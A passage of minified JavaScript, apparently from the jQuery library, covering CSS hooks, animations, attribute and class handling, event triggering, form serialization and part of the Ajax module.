s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-e6(e,t,"border",!1,o)-.5)),u&&(i=en.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=b.css(e,t)),e4(0,n,u)}}}),b.cssHooks.marginLeft=e9(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(eB(e,"marginLeft"))||e.getBoundingClientRect().left-eu(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+er[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(b.cssHooks[e+t].set=e4)}),b.fn.extend({css:function(e,t){return F(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=eM(e),i=t.length;a<i;a++)o[t[a]]=b.css(e,t[a],!1,r);return o}return void 0!==n?b.style(e,t,n):b.css(e,t)},e,t,1<arguments.length)}}),((b.Tween=eX).prototype={constructor:eX,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||b.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=eX.propHooks[this.prop];return e&&e.get?e.get(this):eX.propHooks._default.get(this)},run:function(e){var t,n=eX.propHooks[this.prop];return this.options.duration?this.pos=t=b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):eX.propHooks._default.set(this),this}}).init.prototype=eX.prototype,(eX.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=b.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):1===e.elem.nodeType&&(b.cssHooks[e.prop]||null!=e.elem.style[e2(e.prop)])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=eX.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},b.fx=eX.prototype.init,b.fx.step={};var eG,eY,eQ,eZ,e5=/^(?:toggle|show|hide)$/,eK=/queueHooks$/;function eJ(){return e.setTimeout(function(){eG=void 0}),eG=Date.now()}function te(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=er[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function tt(e,t,n){for(var r,i=(tn.tweeners[t]||[]).concat(tn.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function tn(e,t,n){var r,i,o=0,a=tn.prefilters.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=eG||eJ(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{},easing:b.easing._default},n),originalProperties:t,originalOptions:n,startTime:eG||eJ(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],Array.isArray(o=e[n])&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=b.cssHooks[r])&&("expand"in a))for(n in o=a.expand(o),delete e[r],o)(n in e)||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=tn.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(b._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return b.map(c,tt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}b.Animation=b.extend(tn,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return el(n.elem,e,en.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],tn.tweeners[n]=tn.tweeners[n]||[],tn.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&es(e),$=Q.get(e,"fxshow");for(r in n.queue||(null==(a=b._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,b.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],e5.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!$||void 0===$[r])continue;g=!0}d[r]=$&&$[r]||b.style(e,r)}if((u=!b.isEmptyObject(t))||!b.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=$&&$.display)&&(l=Q.get(e,"display")),"none"===(c=b.css(e,"display"))&&(l?c=l:(ef([e],!0),l=e.style.display||l,c=b.css(e,"display"),ef([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===b.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(l="none"===(c=h.display)?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||($?"hidden"in $&&(g=$.hidden):$=Q.access(e,"fxshow",{display:l}),o&&($.hidden=!g),g&&ef([e],!0),p.done(function(){for(r in g||ef([e]),Q.remove(e,"fxshow"),d)b.style(e,r,d[r])})),u=tt(g?$[r]:0,r,p),r in $||($[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?tn.prefilters.unshift(e):tn.prefilters.push(e)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return b.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in b.fx.speeds?r.duration=b.fx.speeds[r.duration]:r.duration=b.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(es).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=tn(this,b.extend({},e),o);(i||Q.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=b.timers,a=Q.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&eK.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||b.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Q.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(te(t,!0),e,r,i)}}),b.each({slideDown:te("show"),slideUp:te("hide"),slideToggle:te("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.timers=[],b.fx.tick=function(){var e,t=0,n=b.timers;for(eG=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||b.fx.stop(),eG=void 0},b.fx.timer=function(e){b.timers.push(e),b.fx.start()},b.fx.interval=13,b.fx.start=function(){eY||(eY=!0,function t(){eY&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(t):e.setTimeout(t,b.fx.interval),b.fx.tick())}())},b.fx.stop=function(){eY=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fn.delay=function(t,n){return t=b.fx&&b.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},eQ=r.createElement("input"),eZ=r.createElement("select").appendChild(r.createElement("option")),eQ.type="checkbox",h.checkOn=""!==eQ.value,h.optSelected=eZ.selected,(eQ=r.createElement("input")).value="t",eQ.type="radio",h.radioValue="t"===eQ.value;var tr,ti=b.expr.attrHandle;b.fn.extend({attr:function(e,t){return F(this,b.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})}}),b.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?b.prop(e,t,n):(1===o&&b.isXMLDoc(e)||(i=b.attrHooks[t.toLowerCase()]||(b.expr.match.bool.test(t)?tr:void 0)),void 0!==n?null===n?void b.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=b.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),tr={set:function(e,t,n){return!1===t?b.removeAttr(e,n):e.setAttribute(n,n),n}},b.each(b.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ti[t]||b.find.attr;ti[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ti[a],ti[a]=i,i=null!=n(e,t,r)?a:null,ti[a]=o),i}});var to=/^(?:input|select|textarea|button)$/i,ta=/^(?:a|area)$/i;function ts(e){return(e.match(P)||[]).join(" ")}function tu(e){return e.getAttribute&&e.getAttribute("class")||""}function tl(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}b.fn.extend({prop:function(e,t){return F(this,b.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[b.propFix[e]||e]})}}),b.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&b.isXMLDoc(e)||(t=b.propFix[t]||t,i=b.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=b.find.attr(e,"tabindex");return t?parseInt(t,10):to.test(e.nodeName)||ta.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(b.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),b.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){b.propFix[this.toLowerCase()]=this}),b.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){b(this).addClass(e.call(this,t,tu(this)))});if((t=tl(e)).length){for(;n=this[u++];)if(i=tu(n),r=1===n.nodeType&&" "+ts(i)+" "){for(a=0;o=t[a++];)0>r.indexOf(" "+o+" ")&&(r+=o+" ");i!==(s=ts(r))&&n.setAttribute("class",s)}}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){b(this).removeClass(e.call(this,t,tu(this)))});if(!arguments.length)return this.attr("class","");if((t=tl(e)).length){for(;n=this[u++];)if(i=tu(n),r=1===n.nodeType&&" "+ts(i)+" "){for(a=0;o=t[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(s=ts(r))&&n.setAttribute("class",s)}}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,tu(this),t),t)}):this.each(function(){var t,i,o,a;if(r)for(i=0,o=b(this),a=tl(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=tu(this))&&Q.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&-1<(" "+ts(tu(n))+" ").indexOf(t))return!0;return!1}});var tc=/\r/g;b.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,b(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=b.map(i,function(e){return null==e?"":e+""})),(t=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=b.valHooks[i.type]||b.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(tc,""):null==n?"":n:void 0}}),b.extend({valHooks:{option:{get:function(e){var t=b.find.attr(e,"value");return null!=t?t:ts(b.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=b(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=b.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<b.inArray(b.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<b.inArray(b(e).val(),t)}},h.checkOn||(b.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var tf=/^(?:focusinfocus|focusoutblur)$/,tp=function(e){e.stopPropagation()};b.extend(b.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,y=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!tf.test(m+b.event.triggered)&&(-1<m.indexOf(".")&&(m=(y=m.split(".")).shift(),y.sort()),c=0>m.indexOf(":")&&"on"+m,(t=t[b.expando]?t:new b.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=y.join("."),t.rnamespace=t.namespace?RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:b.makeArray(n,[t]),d=b.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!$(i)){for(l=d.delegateType||m,tf.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=v[a++])&&!t.isPropagationStopped();)h=s,t.type=1<a?l:d.bindType||m,(p=(Q.get(s,"events")||{})[t.type]&&Q.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&G(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!G(i)||c&&g(i[m])&&!$(i)&&((u=i[c])&&(i[c]=null),b.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,tp),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,tp),b.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=b.extend(new b.Event,n,{type:e,isSimulated:!0});b.event.trigger(r,null,t)}}),b.fn.extend({trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return b.event.trigger(e,t,n,!0)}}),h.focusin||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){b.event.simulate(t,e.target,b.event.fix(e))};b.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Q.access(r,t);i||r.addEventListener(e,n,!0),Q.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Q.access(r,t)-1;i?Q.access(r,t,i):(r.removeEventListener(e,n,!0),Q.remove(r,t))}}});var td=e.location,th=Date.now(),tg=/\?/;b.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(r){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+t),n};var t$=/\[\]$/,tv=/\r?\n/g,tm=/^(?:submit|button|image|reset|file)$/i,ty=/^(?:input|select|textarea|keygen)/i;function tx(e,t,n,r){var i;if(Array.isArray(t))b.each(t,function(t,i){n||t$.test(e)?r(e,i):tx(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==y(t))r(e,t);else for(i in t)tx(e+"["+i+"]",t[i],n,r)}b.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){i(this.name,this.value)});else for(n in e)tx(n,e[n],t,i);return r.join("&")},b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&ty.test(this.nodeName)&&!tm.test(e)&&(this.checked||!ep.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:Array.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(tv,"\r\n")}}):{name:t.name,value:n.replace(tv,"\r\n")}}).get()}});var tb=/%20/g,t_=/#.*$/,tw=/([?&])_=[^&]*/,tT=/^(.*?):[ \t]*([^\r\n]*)$/gm,tC=/^(?:GET|HEAD)$/,tk=/^\/\//,tS={},tN={},tE="*/".concat("*"),tD=r.createElement("a");function tj(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(P)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(e[r=r.slice(1)||"*"]=e[r]||[]).unshift(n):(e[r]=e[r]||[]).push(n)}}function tA(e,t,n,r){var i={},o=e===tN;function a(s){var u;return i[s]=!0,b.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function tq(e,t){var n,r,i=b.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&b.extend(!0,e,r),e}tD.href=td.href,b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:td.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(td.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tE,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?tq(tq(e,b.ajaxSettings),t):tq(b.ajaxSettings,e)},ajaxPrefilter:tj(tS),ajaxTransport:tj(tN),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=b.ajaxSetup({},n),g=h.context||h,$=h.context&&(g.nodeType||g.jquery)?b(g):b.event,v=b.Deferred(),m=b.Callbacks("once memory"),y=h.statusCode||{},x={},_={},w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=tT.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(x[e=_[e.toLowerCase()]=_[e.toLowerCase()]||e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e){if(c)T.always(e[T.status]);else for(t in e)y[t]=[y[t],e[t]]}return this},abort:function(e){var t=e||w;return i&&i.abort(t),S(0,t),this}};if(v.promise(T),h.url=((t||h.url||td.href)+"").replace(tk,td.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(P)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=tD.protocol+"//"+tD.host!=l.protocol+"//"+l.host}catch(C){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=b.param(h.data,h.traditional)),tA(tS,h,n,T),c)return T;for(p in(f=b.event&&h.global)&&0==b.active++&&b.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!tC.test(h.type),o=h.url.replace(t_,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(tb,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(tg.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(tw,"$1"),d=(tg.test(o)?"&":"?")+"_="+th+++d),h.url=o+d),h.ifModified&&(b.lastModified[o]&&T.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&T.setRequestHeader("If-None-Match",b.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+tE+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,T,h)||c))return T.abort();if(w="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=tA(tN,h,n,T)){if(T.readyState=1,f&&$.trigger("ajaxSend",[T,h]),c)return T;h.async&&0<h.timeout&&(u=e.setTimeout(function(){T.abort("timeout")},h.timeout));try{c=!1,i.send(x,S)}catch(k){if(c)throw k;S(-1,k)}}else S(-1,"No Transport");function S(t,n,r,s){var l,p,d,x,_,w=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",T.readyState=0<t?4:0,l=200<=t&&t<300||304===t,r&&(x=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r){for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,T,r)),x=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift()){if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o])){for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}}if(!0!==a){if(a&&e.throws)t=a(t);else try{t=a(t)}catch(f){return{state:"parsererror",error:a?f:"No conversion from "+u+" to "+o}}}}}return{state:"success",data:t}}(h,x,T,l),l?(h.ifModified&&((_=T.getResponseHeader("Last-Modified"))&&(b.lastModified[o]=_),(_=T.getResponseHeader("etag"))&&(b.etag[o]=_)),204===t||"HEAD"===h.type?w="nocontent":304===t?w="notmodified":(w=x.state,p=x.data,l=!(d=x.error))):(d=w,!t&&w||(w="error",t<0&&(t=0))),T.status=t,T.statusText=(n||w)+"",l?v.resolveWith(g,[p,w,T]):v.rejectWith(g,[T,w,d]),T.statusCode(y),y=void 0,f&&$.trigger(l?"ajaxSuccess":"ajaxError",[T,h,l?p:d]),m.fireWith(g,[T,w]),f&&($.trigger("ajaxComplete",[T,h]),--b.active||b.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return b.get(e,t,n,"json")},getScript:function(e,t){return b.get(e,void 0,t,"script")}}),b.each(["get","post"],function(e,t){b[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),b.ajax(b.extend({url:e,type:t,dataType:i,data:n,success:r},b.isPlainObject(e)&&e))}}),b._evalUrl=function(e,t){return b.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){b.globalEval(e,t)}})},b.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=b(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){b(this).replaceWith(this.childNodes)}),this}}),b.expr.pseudos.hidden=function(e){return!b.expr.pseudos.visible(e)},b.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},b.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var tL={0:200,1223:204},tH=b.ajaxSettings.xhr();h.cors=!!tH&&"withCredentials"in tH,h.ajax=tH=!!tH,b.ajaxTransport(function(t){var n,r;if(h.cors||tH&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(tL[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(u){if(n)throw u}},abort:function(){n&&n()}}}),b.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return 